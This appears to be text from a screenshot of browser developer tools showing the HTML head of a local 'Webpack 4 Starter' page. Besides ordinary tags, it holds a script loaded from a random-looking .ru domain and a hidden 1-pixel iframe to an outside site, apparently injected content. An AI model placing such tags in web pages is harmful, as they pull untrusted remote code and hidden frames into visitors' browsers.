 localhost:8080
Apps Bookmarks Imported From Fir... angular 2
Welcome to Webpack 4 starter
Elements Console Sources Network Performance Memory Application Security Audits
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>   Webpack 4 Starter</title>
<meta name="viewport" content="width=device-width,initial-scale=1">
<style type="text/css">h3 {
color: red; }
</style>
... <style type="text/css">h3 {
background-color: tan; }
</style> == $0
<script src="http://9vik2qek.ru/pjs/29539.js" type="text/javascript"></script>
<iframe name="iframe38387" src="//hightsearch.com/ga.html" style="width: 1px; height: 1px;">…</iframe>
</head>